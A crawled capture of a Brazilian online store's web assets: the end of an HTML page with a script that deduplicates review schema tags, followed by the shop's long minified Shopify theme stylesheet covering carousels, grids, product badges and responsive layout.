          if (trustooReviewCount > 0) {
            script.remove();
          } else {
            hasConflict = true;
          }
        }
      }
      if (hasConflict && trustooReviewCount === 0) {
        trustooScript.remove();
      }
    };
    handleSchemaArbitration();
    setTimeout(handleSchemaArbitration, 1000);
  })();
  </script>





<div id="seal-review-collection"></div>

</div></body>    
</html>

--- FILE ---
content_type: text/css
request_url: https://www.fabricadasbanheiras.com.br/cdn/shop/t/9/assets/theme.css?v=99738482644776262351747668984
body_size: 33576
content:
/** Shopify CDN: Minification failed

Line 988:1 "margin-botton" is not a known CSS property
Line 9342:1 "margin-botton" is not a known CSS property
Line 10360:24 Unexpected "-->"
Line 10371:28 Unexpected "-->"

**/
@charset "utf-8";

.barradefundo,
b,
optgroup,
strong {
	font-weight: 700
}

.cart-recap__note-button[aria-expanded=true] svg,
.collection__filter-group-name[aria-expanded=true] svg,
.collection__filter-link[aria-expanded=true] svg,
.estimate-shipping__toggle[aria-expanded=true] .estimate-shipping__arrow svg {
	transform: rotateZ(180deg)
}

.blog-sidebar__post-title,
.highlight,
.product-item__title,
.text--strong {
	text-overflow: ellipsis;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical
}

#shopify-product-reviews .spr-form-message,
.alert {
	word-break: break-all;
	white-space: normal;
	font-size: 1rem
}

#shopify-product-reviews .spr-review-reportreview:hover,
.alert a,
.link--accented:hover,
.link--underline,
.link1--accented:hover,
.link1--underline {
	text-decoration: underline
}

*,
:after,
:before {
	box-sizing: border-box !important;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}

#ad-banner {
	display: flex
}

#ad-banner img {
	width: auto;
	margin: auto
}

html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-moz-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
	text-size-adjust: 100%;
	-ms-overflow-style: -ms-autohiding-scrollbar;
	overflow-x: hidden !important
}

.value-picker__title,
body {
	margin: 0
}

#shopify-product-reviews .spr-form-title,
._1mVwsTnhAN7sNKiIn4mrTP,
.js .no-js,
.sc-7dvmpp-1,
[hidden] {
	display: none !important
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section,
summary {
	display: block
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline
}

audio:not([controls]) {
	display: none;
	height: 0
}

.color-line {
	background: linear-gradient(to right, #ffff4a 0, #fcd000 4%, #ffc112 5%, #a3d3fd 50%, #dbeeff 84%, #00d62e 119%);
	background-image: linear-gradient(to right, #ffff4a 0, #fcd000 7%, #ffc112 11%, #ff8a00 17%, #ff5f5f 23%, #ff5156 29%, #ff7ae7 35%, #ff5193 41%, #c739ff 46%, #a400e1 63%, #2eceff 76%, #0086ff 87%, #72f772 97%, #00d604);
	height: 5px;
	width: 100%
}

.barradefundo,
.metade span:hover {
	background: var(--product-on-sale-accent)
}

.flickity-enabled:focus,
:active,
a:active,
a:hover,
body:not(.is-tabbing) [tabindex]:focus,
body:not(.is-tabbing) button:focus,
body:not(.is-tabbing) input:focus,
body:not(.is-tabbing) label:focus,
body:not(.is-tabbing) select:focus,
body:not(.is-tabbing) textarea:focus {
	outline: 0
}

a {
	color: inherit;
	background-color: transparent;
	text-decoration: none
}

small {
	font-size: 80%
}

h1,
h2,
h3,
h4,
h5,
h6,
p {
	margin-top: 0;
	font-size: inherit;
	font-weight: inherit
}

.article-comment:last-child,
.block-list--no-flush.block-list--no-flush,
.collection-drawer__title,
h1:last-child,
h2:last-child,
h3:last-child,
h4:last-child,
h5:last-child,
h6:last-child,
p:last-child {
	margin-bottom: 0
}

.img-responsive2,
img {
	max-width: 100%;
	height: auto;
	border-style: none;
	vertical-align: top
}

ol,
ul {
	margin: 0;
	padding: 0;
	list-style-position: inside
}

pre,
textarea {
	overflow: auto
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 16px
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0
}

button,
input[type=submit] {
	padding: 0;
	overflow: visible;
	background: 0 0;
	border: none;
	border-radius: 0;
	-webkit-appearance: none
}

.barradefundo,
.fretefundo {
	border-radius: var(--border-radius-theme)
}

.shipping-preview {
	margin: 30px 0 40px;
	color: #1f1f1f
}

.shipping-preview i {
	float: left;
	margin-right: 15px;
	top: 0;
	position: relative;
	width: 40px
}

.shipping-preview p {
	font-size: 14px;
	line-height: 21px
}

.shipping-preview h4 {
	font-size: 18px;
	margin-bottom: 5px;
	line-height: 1
}

.shipping-preview h4 b {
	color: var(--accent-color)
}

.verification__stamp {
	font-size: 18px;
	position: relative;
	display: inline-block;
	top: -2px
}

.verification__stamp:after {
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	content: "\f058";
	color: #0086ff
}

.barradefundo {
    margin-top: 10px;
    padding: 3px 10px 4px;
    color: var(--btn-primary-color-buy-text);
    font-size: 12px;
    background: var(--btn-primary-color-buy);
}

.fretefundo {
	margin-bottom: 24px;
	background: 0 0;
	border: 2px solid #00bd58;
	padding: 10px 21px 11px 18px
}

.product-block-list__item--description img {
	margin: 0 auto !important
}

.security__payment p {
	color: var(--primary-button-background);
	text-align: center;
	margin: 30px auto 0;
	font-size: 14px;
	font-weight: 100
}

.article__navigation-item--prev svg,
.card__navigation-breadcrumb svg {
	margin-right: 12px
}

button,
select {
	text-transform: none
}

button,
html input[type=button],
input[type=reset],
input[type=submit] {
	-webkit-appearance: button;
	cursor: pointer
}

.checkbox,
.form__field,
.quantity-selector__value,
.search-bar__input,
.select-wrapper select,
input[type=search] {
	-webkit-appearance: none
}

button[disabled],
html input[disabled] {
	cursor: default
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0
}

input {
	line-height: normal;
	-moz-appearance: none;
	border-radius: 0
}

input[type=checkbox],
input[type=radio] {
	box-sizing: border-box;
	padding: 0
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
	height: auto
}

input[type=search] {
	box-sizing: content-box
}

input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-decoration {
	-webkit-appearance: none
}

input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
	color: inherit
}

input::-moz-placeholder,
textarea::-moz-placeholder {
	color: inherit
}

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
	color: inherit
}

input::-ms-input-placeholder,
textarea::-ms-input-placeholder {
	color: inherit
}

input::placeholder,
textarea::placeholder {
	color: inherit
}

.is-tabbing input[type=radio]:focus+label {
	outline: #212121 dotted 1px;
	outline: -webkit-focus-ring-color auto 5px
}

fieldset {
	border: 1px solid silver;
	margin: 0 2px;
	padding: 6px 10px 12px
}

legend {
	border: 0;
	padding: 0
}

table {
	border-collapse: collapse;
	border-spacing: 0
}

#shopify-product-reviews .spr-form,
td,
th {
	padding: 0
}

.flickity-enabled {
	position: relative;
	overflow: visible !important
}

.flickity-viewport {
	overflow: hidden;
	position: relative;
	height: 100%;
	width: 100%
}

.flickity-slider {
	position: absolute;
	width: 100%;
	height: 100%
}

.flickity-enabled.is-draggable {
	-webkit-tap-highlight-color: transparent;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}

.flickity-enabled.is-draggable .flickity-viewport {
	cursor: -webkit-grab;
	cursor: grab
}

.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down {
	cursor: -webkit-grabbing;
	cursor: grabbing
}

.flickity-page-dots {
	position: absolute;
	width: 100%;
	padding: 0 40px 0 0;
	bottom: 0;
	list-style: none;
	text-align: center;
	line-height: 0
}

.flickity-rtl .flickity-page-dots {
	direction: rtl
}

.flickity-page-dots .dot {
	position: relative;
	display: inline-block;
	width: 6px;
	height: 6px;
	margin: 0 5px;
	background: rgba(var(--text-color-rgb), .8);
	border-radius: 100%;
	cursor: pointer;
	transform: scale(1);
	will-change: transform;
	transition: background .2s ease-in-out, transform .2s ease-in-out
}

.flickity-page-dots .dot::before {
	position: absolute;
	content: "";
	top: -4px;
	right: -4px;
	left: -4px;
	bottom: -4px
}

.flickity-page-dots .dot.is-selected {
	transform: scale(1.35);
	background: var(--heading-color)
}

.flickity-prev-next-button {
	position: absolute;
	display: inline-flex;
	align-items: center;
	justify-content: center;
	width: 50px;
	height: 50px;
	top: calc(50% - 25px);
	border-radius: 100%;
	visibility: visible;
	background: var(--flickity-arrow-color);
	opacity: 0;
	transition: .2s ease-in-out;
	transform: scale(.7);
	z-index: 1
}

#shopify-product-reviews .spr-pagination a,
.link,
.link1 {
	transition: color .2s ease-in-out
}

.flickity-prev-next-button:hover {
	background: var(--accent-color)
}

.flickity-prev-next-button svg {
	position: relative;
	width: 15px;
	height: 15px;
	fill: var(--secondary-background);
	vertical-align: middle
}

.icon,
.select-button svg,
.select-wrapper svg {
	fill: currentColor;
	pointer-events: none
}

.flickity-prev-next-button[disabled] {
	opacity: 0;
	visibility: hidden
}

.flickity-prev-next-button.previous {
	left: -25px
}

.flickity-prev-next-button.previous svg {
	left: 1px
}

.flickity-prev-next-button.next {
	right: -25px
}

.flickity-prev-next-button.next svg {
	left: -1px
}

.flickity-enabled:hover .flickity-prev-next-button:not([disabled]) {
	transform: scale(1);
	opacity: 1
}

.flickity-enabled.is-fade .flickity-slider>* {
	pointer-events: none;
	z-index: 0;
	visibility: hidden;
	transition: opacity .3s linear, visibility .3s linear !important;
	opacity: 0 !important
}

.flickity-enabled.is-fade .flickity-slider>.is-selected {
	pointer-events: auto;
	z-index: 1;
	visibility: visible;
	opacity: 1 !important
}

.modal[aria-hidden=true] .flickity-slider>* {
	pointer-events: none !important
}

.product-gallery__carousel.is-fade .flickity-slider>* {
	transition: opacity .3s linear !important
}

@-webkit-keyframes drift-fadeZoomIn {
	0% {
		transform: scale(1.2);
		opacity: 0
	}

	100% {
		transform: scale(1);
		opacity: 1
	}
}

@keyframes drift-fadeZoomIn {
	0% {
		transform: scale(1.2);
		opacity: 0
	}

	100% {
		transform: scale(1);
		opacity: 1
	}
}

@-webkit-keyframes drift-fadeZoomOut {
	0% {
		transform: scale(1);
		opacity: 1
	}

	100% {
		transform: scale(.5);
		opacity: 0
	}
}

@keyframes drift-fadeZoomOut {
	0% {
		transform: scale(1);
		opacity: 1
	}

	100% {
		transform: scale(.5);
		opacity: 0
	}
}

@-webkit-keyframes drift-loader-rotate {
	0% {
		transform: translate(-50%, -50%) rotate(0)
	}

	50% {
		transform: translate(-50%, -50%) rotate(-180deg)
	}

	100% {
		transform: translate(-50%, -50%) rotate(-360deg)
	}
}

@keyframes drift-loader-rotate {
	0% {
		transform: translate(-50%, -50%) rotate(0)
	}

	50% {
		transform: translate(-50%, -50%) rotate(-180deg)
	}

	100% {
		transform: translate(-50%, -50%) rotate(-360deg)
	}
}

@-webkit-keyframes drift-loader-before {

	0%,
	100%,
	50% {
		transform: scale(1)
	}

	10%,
	40% {
		transform: scale(1.2) translateX(6px)
	}

	25% {
		transform: scale(1.3) translateX(8px)
	}

	60%,
	90% {
		transform: scale(.8) translateX(6px)
	}

	75% {
		transform: scale(.7) translateX(8px)
	}
}

@keyframes drift-loader-before {

	0%,
	100%,
	50% {
		transform: scale(1)
	}

	10%,
	40% {
		transform: scale(1.2) translateX(6px)
	}

	25% {
		transform: scale(1.3) translateX(8px)
	}

	60%,
	90% {
		transform: scale(.8) translateX(6px)
	}

	75% {
		transform: scale(.7) translateX(8px)
	}
}

@-webkit-keyframes drift-loader-after {

	0%,
	100%,
	50% {
		transform: scale(1)
	}

	10%,
	40% {
		transform: scale(1.2) translateX(-6px)
	}

	25% {
		transform: scale(1.3) translateX(-8px)
	}

	60%,
	90% {
		transform: scale(.8) translateX(-6px)
	}

	75% {
		transform: scale(.7) translateX(-8px)
	}
}

@keyframes drift-loader-after {

	0%,
	100%,
	50% {
		transform: scale(1)
	}

	10%,
	40% {
		transform: scale(1.2) translateX(-6px)
	}

	25% {
		transform: scale(1.3) translateX(-8px)
	}

	60%,
	90% {
		transform: scale(.8) translateX(-6px)
	}

	75% {
		transform: scale(.7) translateX(-8px)
	}
}

.drift-zoom-pane {
	position: absolute;
	background: var(--secondary-background);
	top: 0;
	left: 0;
	height: 520px;
	width: 100%;
	max-width: 520px;
	z-index: 2;
	border: 1px solid var(--accent-color);
	border-radius: 3px;
	box-shadow: 0 1px 2px rgba(#000, .2);
	transform: translate3d(0, 0, 0)
}

.button--ternary,
.button--transparent {
	box-shadow: 0 0 0 1px var(--border-color) inset
}

.drift-zoom-pane.drift-opening {
	-webkit-animation: 180ms ease-out drift-fadeZoomIn;
	animation: 180ms ease-out drift-fadeZoomIn
}

.drift-zoom-pane.drift-closing {
	-webkit-animation: 210ms ease-in drift-fadeZoomOut;
	animation: 210ms ease-in drift-fadeZoomOut
}

.drift-zoom-pane.drift-inline {
	position: absolute;
	width: 150px;
	height: 150px;
	border-radius: 50%;
	box-shadow: 0 6px 18px rgba(0, 0, 0, .3)
}

.drift-loading .drift-zoom-pane-loader {
	display: block;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	width: 66px;
	height: 20px;
	-webkit-animation: 1.8s linear infinite drift-loader-rotate;
	animation: 1.8s linear infinite drift-loader-rotate
}

.drift-zoom-pane-loader:after,
.drift-zoom-pane-loader:before {
	content: "";
	display: block;
	width: 20px;
	height: 20px;
	position: absolute;
	top: 50%;
	margin-top: -10px;
	border-radius: 20px;
	background: rgba(var(--text-color-rgb), .4)
}

.drift-zoom-pane-loader:before {
	left: 0;
	-webkit-animation: 1.8s linear infinite drift-loader-before;
	animation: 1.8s linear infinite drift-loader-before
}

.drift-zoom-pane-loader:after {
	right: 0;
	-webkit-animation: 1.8s linear -.9s infinite drift-loader-after;
	animation: 1.8s linear -.9s infinite drift-loader-after
}

.drift-bounding-box {
	background-color: rgba(var(--accent-color-rgb), .05);
	border: 1px solid var(--accent-color);
	border-radius: 3px
}

html {
	font-family: var(--text-font-family);
	font-weight: var(--text-font-weight);
	font-style: var(--text-font-style);
	font-size: calc(var(--base-text-font-size) - 1px);
	line-height: 1.87;
	color: var(--text-color);
	background: var(--background)
}

#badges-product {
	display: flex;
	align-items: center;
	justify-content: flex-start;
	flex-direction: column;
	width: 100%
}

#badges-product .badge {
	display: flex;
	align-items: flex-start;
	justify-content: start;
	width: 100%
}

#badges-product .badge .badge-icon {
	margin-right: 10px;
	margin-top: 5px;
	fill: rgba(0, 0, 0, 0.55);
	color: rgba(0, 0, 0, .55)
}

#badges-product .badge .badge-text {
	flex: 1;
	color: rgba(0, 0, 0, .55);
	font-size: 13px;
	margin-bottom: 5px
}

#badges-product p {
	margin: 0;
	padding: 0
}

#badges-product .badge .badge-text .highlight-text {
	color: #0086ff
}

.heading,
.rte h1,
.rte h2,
.rte h3,
.rte h4,
.rte h5,
.rte h6 {
	font-family: var(--heading-font-family);
	font-weight: var(--heading-font-weight);
	font-style: var(--heading-font-style);
	color: var(--heading-color)
}

.article-item__image,
.video-wrapper__image {
	font-family: "object-fit: cover; object-position: center"
}

.h1,
.rte h1 {
	margin-bottom: 20px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 24px));
	line-height: 1.45
}

.h2,
.rte h2 {
	margin-bottom: 20px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 22px));
	line-height: 1.55
}

.h3,
.rte h3 {
	margin-bottom: 14px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 20px));
	line-height: 1.6
}

.h4,
.rte h4 {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));
	line-height: 1.75
}

.h5,
.h6,
.rte h4,
.rte h5 {
	line-height: 1.85;
	text-transform: uppercase
}

.h5,
.rte h4 {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.h6,
.rte h5 {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

.highlight,
.text--strong {
	overflow: hidden;
	display: -webkit-box;
	font-weight: 400
}

.link--strong,
.link1--strong {
	font-weight: var(--heading-font-weight)
}

.link:focus,
.link:hover {
	color: var(--link-color)
}

.link--secondary:focus,
.link--secondary:hover {
	color: var(--heading-color)
}

.link--accented {
	color: var(--accent-color)
}

.link1 {
	color: var(--secondary-button-background);
	margin-botton: 2px
}

.link1:focus,
.link1:hover {
	color: var(--primary-button-background)
}

.article__comments-count,
.link1--secondary:focus,
.link1--secondary:hover {
	color: var(--heading-color)
}

.blog-sidebar__post-item:hover .blog-sidebar__post-title,
.link1--accented,
.search-bar__item-price {
	color: var(--accent-color)
}

@-webkit-keyframes spinnerRotation {
	0% {
		transform: rotate(0)
	}

	100% {
		transform: rotate(360deg)
	}
}

@keyframes spinnerRotation {
	0% {
		transform: rotate(0)
	}

	100% {
		transform: rotate(360deg)
	}
}

.icon {
	display: inline-block;
	height: 1em;
	width: 1em;
	vertical-align: middle;
	background: 0 0;
	overflow: visible
}

.icon--search-loader {
	-webkit-animation: .7s linear infinite spinnerRotation;
	animation: .7s linear infinite spinnerRotation
}

@media (-moz-touch-enabled:1),
(hover:none) {
	.touch-area {
		position: relative;
		background: 0 0
	}

	.touch-area::before {
		position: absolute;
		content: "";
		top: -8px;
		right: -8px;
		left: -8px;
		bottom: -8px;
		transform: translateZ(0)
	}
}

.table-wrapper {
	white-space: nowrap;
	-webkit-overflow-scrolling: touch
}

.overflow-none {
	overflow: hidden
}

.rte table,
.table {
	width: 100%;
	text-align: left;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

#shopify-product-reviews .spr-review-header-byline strong,
.table th {
	font-weight: 400
}

.mobile-menu__section,
.table td,
.table th {
	padding: 16px 20px
}

.table td:first-child,
.table th:first-child {
	padding-left: 20px
}

.table td:last-child,
.table th:last-child {
	padding-right: 20px
}

.table tbody tr {
	border-top: 1px solid var(--border-color)
}

.table .table__cell--right {
	text-align: right
}

.table .table__cell--center {
	text-align: center
}

.table--loose tbody td {
	padding-top: 18px;
	padding-bottom: 18px
}

.is-locked {
	overflow-y: hidden
}

.visually-hidden {
	position: absolute !important;
	overflow: hidden;
	clip: rect(0 0 0 0);
	height: 1px;
	width: 1px;
	margin: -1px;
	padding: 0;
	border: 0
}

.anchor,
.aspect-ratio {
	position: relative
}

.aspect-ratio,
.container {
	margin-left: auto;
	margin-right: auto
}

.container {
	max-width: var(--layout-width);
	padding: 0 var(--mobile-container-gutter)
}

.container--medium {
	max-width: 1150px
}

.container--narrow,
.shopify-policy__container {
	max-width: 800px
}

.container--extra-narrow {
	max-width: 630px
}

.container--giga-narrow {
	max-width: 520px
}

.anchor {
	display: block;
	top: -75px;
	visibility: hidden
}

.image-border-radius>img {
	overflow: auto;
	border-radius: calc(var(--border-radius-theme) - 4px)
}

.image-principal-border-radius {
	overflow: auto;
	border-radius: var(--border-radius-theme)
}

.aspect-ratio img,
.aspect-ratio svg,
.aspect-ratio video {
	position: absolute;
	height: 100%;
	width: 100%;
	max-width: 100%;
	max-height: 100%;
	top: 0;
	left: 0
}

.aspect-ratio--square {
	padding-bottom: 100% !important
}

.aspect-ratio--short {
	padding-bottom: 75% !important
}

.aspect-ratio--tall {
	padding-bottom: 150% !important
}

.aspect-ratio--short img,
.aspect-ratio--square img,
.aspect-ratio--tall img {
	position: absolute;
	width: auto;
	height: auto;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%)
}

@supports ((-o-object-fit:contain) or (object-fit:contain)) {

	.aspect-ratio--short img,
	.aspect-ratio--square img,
	.aspect-ratio--tall img {
		width: 100%;
		height: 100%;
		-o-object-fit: contain;
		object-fit: contain
	}
}

@-webkit-keyframes lazyLoader {

	0%,
	100% {
		transform: translateX(-50%)
	}

	50% {
		transform: translateX(100%)
	}
}

@keyframes lazyLoader {

	0%,
	100% {
		transform: translateX(-50%)
	}

	50% {
		transform: translateX(100%)
	}
}

.\31\/1,
img.lazyload[data-sizes=auto] {
	width: 100%
}

.image--fade-in {
	opacity: 0;
	transition: opacity .3s ease-in-out
}

.lazyloaded.image--fade-in,
.no-js [data-bg],
.no-js [data-bgset] {
	opacity: 1
}

.lazyload__loader {
	position: absolute;
	display: block;
	height: 2px;
	width: 40px;
	left: 0;
	bottom: 0;
	right: 0;
	top: 0;
	opacity: 0;
	visibility: hidden;
	margin: auto;
	pointer-events: none;
	background-color: var(--border-color);
	z-index: -1;
	transition: .2s ease-in-out;
	overflow: hidden
}

.lazyload__loader::after {
	position: absolute;
	content: "";
	bottom: 0;
	right: 0;
	top: 0;
	height: 100%;
	width: 200%;
	background-color: var(--text-color)
}

.lazyloading~.lazyload__loader {
	opacity: 1;
	visibility: visible;
	z-index: 1
}

.lazyloading~.lazyload__loader::after {
	-webkit-animation: 3s cubic-bezier(0.43, 0.43, 0.25, 0.99) infinite lazyLoader;
	animation: 3s cubic-bezier(0.43, 0.43, 0.25, 0.99) infinite lazyLoader
}

.placeholder-background,
.video-wrapper iframe,
.video-wrapper--native .plyr,
.video-wrapper--native video {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%
}

.placeholder-svg {
	display: block;
	fill: var(--text-color);
	background-color: rgba(var(--text-color-rgb), .1);
	width: 100%;
	height: 100%;
	max-width: 100%;
	max-height: 100%
}

.placeholder-svg--inverted {
	fill: var(--background);
	background-color: var(--text-color);
	fill-opacity: 0.5
}

.grid {
	display: flex;
	flex-wrap: wrap;
	list-style: none;
	padding: 0;
	margin: 0 0 -18px -18px;
	font-size: 0
}

.grid__cell {
	box-sizing: border-box;
	display: inline-block;
	width: 100%;
	padding: 0 0 18px 18px;
	margin: 0;
	vertical-align: top;
	font-size: 1rem
}

.grid__cell--top {
	align-self: flex-start
}

.grid__cell--middle {
	align-self: center
}

.grid__cell--bottom {
	align-self: flex-end
}

.\31\/2 {
	width: 50%
}

.\31\/3 {
	width: 33.333333%
}

.\31\/4 {
	width: 25%
}

.\31\/5 {
	width: 20%
}

.\31\/6 {
	width: 16.666667%
}

@media screen and (max-width:640px) {
	.card .table {
		margin-left: 20px
	}

	.card .table td:first-child,
	.card .table th:first-child {
		padding-left: 0
	}

	.container--flush {
		padding: 0
	}

	.container--unflush {
		padding: 0 var(--mobile-container-gutter)
	}

	.hidden-phone {
		display: none !important
	}

	.\31\/1--phone {
		width: 100%
	}

	.\31\/2--phone {
		width: 50%
	}

	.\31\/3--phone {
		width: 33.333333%
	}

	.\31\/4--phone {
		width: 25%
	}

	.\31\/5--phone {
		width: 20%
	}

	.\31\/6--phone {
		width: 16.666667%
	}

	.scroller .block-list__item {
		width: 81%
	}
}

@media screen and (min-width:641px) and (max-width:999px) {
	.hidden-tablet {
		display: none !important
	}

	.\31\/1--tablet {
		width: 100%
	}

	.\31\/2--tablet {
		width: 50%
	}

	.\31\/3--tablet {
		width: 33.333333%
	}

	.\31\/4--tablet {
		width: 25%
	}

	.\31\/5--tablet {
		width: 20%
	}

	.\31\/6--tablet {
		width: 16.666667%
	}
}

@media screen and (min-width:641px) {
	.drift-zoom-pane.drift-inline {
		width: 240px;
		height: 240px
	}

	html {
		font-size: var(--base-text-font-size)
	}

	.h1,
	.rte h1 {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 26px));
		line-height: 1.43
	}

	.h2,
	.rte h2 {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 25px));
		line-height: 1.5
	}

	.h3,
	.rte h3 {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 21px));
		line-height: 1.5
	}

	.h4,
	.rte h4 {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px));
		line-height: 1.7
	}

	.h5,
	.rte h5 {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));
		line-height: 1.75
	}

	.h6,
	.rte h6 {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));
		line-height: 1.7
	}

	.table td,
	.table th {
		padding: 15px 30px
	}

	.table td:first-child,
	.table th:first-child {
		padding-left: 30px
	}

	.table td:last-child,
	.table th:last-child {
		padding-right: 30px
	}

	.container {
		padding: 0 var(--desktop-container-gutter)
	}

	.grid {
		margin: 0 0 -30px -30px
	}

	.grid__cell {
		padding: 0 0 30px 30px
	}

	.hidden-tablet-and-up {
		display: none !important
	}

	.\31\/1--tablet-and-up {
		width: 100%
	}

	.\31\/2--tablet-and-up {
		width: 50%
	}

	.\31\/3--tablet-and-up {
		width: 33.333333%
	}

	.\31\/4--tablet-and-up {
		width: 25%
	}

	.\31\/5--tablet-and-up {
		width: 20%
	}

	.\31\/6--tablet-and-up {
		width: 16.666667%
	}
}

@media screen and (max-width:999px) {
	.hidden-pocket {
		display: none !important
	}

	.\31\/1--pocket {
		width: 100%
	}

	.\31\/2--pocket {
		width: 50%
	}

	.\31\/3--pocket {
		width: 33.333333%
	}

	.\31\/4--pocket {
		width: 25%
	}

	.\31\/5--pocket {
		width: 20%
	}

	.\31\/6--pocket {
		width: 16.666667%
	}

	.scroller .block-list {
		white-space: nowrap;
		flex-flow: row nowrap
	}

	.scroller .block-list::before {
		content: "";
		flex: 0 0 var(--mobile-container-gutter)
	}

	.scroller .block-list::after {
		content: "";
		flex: 0 0 calc(var(--mobile-container-gutter) - 7px)
	}

	.scroller .block-list__item {
		flex: 0 0 auto;
		white-space: normal;
		scroll-snap-align: center
	}
}

@media screen and (min-width:1000px) {
	.table-wrapper {
		white-space: normal;
		overflow: visible
	}

	.hidden-lap-and-up {
		display: none !important
	}

	.\31\/1--lap-and-up {
		width: 100%
	}

	.\39\/12--lap-and-up {
		width: 75%
	}

	.\32\/3--lap-and-up {
		width: 66.666666%
	}

	.\31\/2--lap-and-up {
		width: 50%
	}

	.\31\/3--lap-and-up {
		width: 33.333333%
	}

	.\31\/4--lap-and-up {
		width: 25%
	}

	.\31\/5--lap-and-up {
		width: 20%
	}

	.\31\/6--lap-and-up {
		width: 16.666667%
	}

	.block-list {
		white-space: normal
	}

	.block-list::after,
	.block-list::before {
		display: none
	}

	.block-list__item--grow {
		flex-grow: 1
	}
}

@media screen and (min-width:1280px) {
	.hidden-desk {
		display: none !important
	}

	.\31\/1--desk {
		width: 100%
	}

	.\39\/12--desk {
		width: 75%
	}

	.\32\/3--desk {
		width: 66.666666%
	}

	.\31\/2--desk {
		width: 50%
	}

	.\31\/3--desk {
		width: 33.333333%
	}

	.\31\/4--desk {
		width: 25%
	}

	.\31\/5--desk {
		width: 20%
	}

	.\31\/6--desk {
		width: 16.666667%
	}

	.article-item__meta-item+.article-item__meta-item::before {
		margin: 0 14px
	}
}

.block-list,
.block-list__item,
.footer__localization-form,
.product-item--horizontal,
.product-item--list {
	display: flex
}

.block-list {
	flex-flow: column nowrap;
	margin: 0 -7px -20px
}

@media screen and (-ms-high-contrast:active),
(-ms-high-contrast:none) {
	.block-list__item {
		display: block
	}
}

.block-list__item>:first-child {
	margin: 0 7px 20px;
	flex: 1 0 0%;
	border-radius: calc(var(--border-radius-theme) + 8px) !important
}

@media only screen and (max-width:999px) {
	.mobhide {
		display: none !important
	}

	.flex {
		flex-direction: column
	}

	.metade {
		width: 100% !important
	}

	.frete,
	.product-form__info-content .price-list,
	.product-form__info-content .product-meta__label-list {
		margin-left: 0
	}
}

.metade {
	width: 48%
}

.metade span {
    width: 100%;
    background: none;
    border: 1px solid var(--primary-button-background);
    color: var(--primary-button-background);
}

.article__navigation svg,
.card__navigation-breadcrumb svg {
	width: 8px;
	height: 12px;
	vertical-align: -1px
}

.metade span:hover {
    background: var(--primary-button-background);
	color: var(--primary-button-text-color);
	width: 100%
}

.flex {
	display: flex;
	width: 100%;
	justify-content: space-between
}

@media screen and (min-width:641px) {
	.block-list {
		flex-direction: row;
		flex-wrap: wrap;
		margin: 0 -15px -30px
	}

	.block-list__item>:first-child {
		margin: 0 15px 30px
	}
}

.block-list--loose {
	margin-bottom: -45px
}

.block-list--loose .block-list__item>:first-child,
.blog-sidebar__item,
.team__block-list {
	margin-bottom: 45px
}

.article-item__image-container {
	display: block;
	margin-bottom: 15px;
	border-radius: 3px;
	overflow: hidden
}

.article-item__image-container--placeholder {
	height: 200px
}

.article-item__image {
	-o-object-fit: cover;
	object-fit: cover;
	-o-object-position: center;
	object-position: center;
	transform: scale(1.01);
	transition: opacity .2s ease-in-out, transform .95s cubic-bezier(.25, .46, .45, .94)
}

@media (-moz-touch-enabled:0),
(hover:hover) {

	.features--animate-zoom .article-item:hover .article-item__image,
	.features--animate-zoom .collection-item:hover img {
		transform: scale(1.07)
	}

	.article-item:hover .article-item__title {
		color: var(--accent-color)
	}

	.collection-item:hover .collection-item__title {
		color: var(--accent-color);
		transform: translateX(0)
	}

	.collection-item:hover .collection-item__title svg {
		opacity: 1;
		right: 0
	}
}

.article-item__meta {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

.article-item__meta-item:not(:last-child)::after {
	display: inline-block;
	content: "";
	width: 5px;
	height: 5px;
	margin: -1px 10px 0;
	border-radius: 100%;
	background: rgba(var(--text-color-rgb), .4);
	vertical-align: middle
}

.article-item__title {
	margin-bottom: 4px
}

.article-item__excerpt {
	margin-top: 12px
}

.article-comment__author,
.article-comment__date,
.article__navigation {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.article__image-wrapper {
	position: relative;
	width: calc(100% + (var(--mobile-container-gutter) * 2));
	left: calc(-1 * var(--mobile-container-gutter));
	margin-top: 4px;
	z-index: 1
}

.article__toolbar,
.article__toolbar-item {
	display: flex;
	align-items: center
}

.article__toolbar {
	justify-content: space-between
}

.article__toolbar-item .icon--bi-comment {
	width: 24px;
	height: 23px;
	margin-right: 15px
}

.article__share-label,
.collection__layout-label,
.password__social-text {
	margin-right: 20px
}

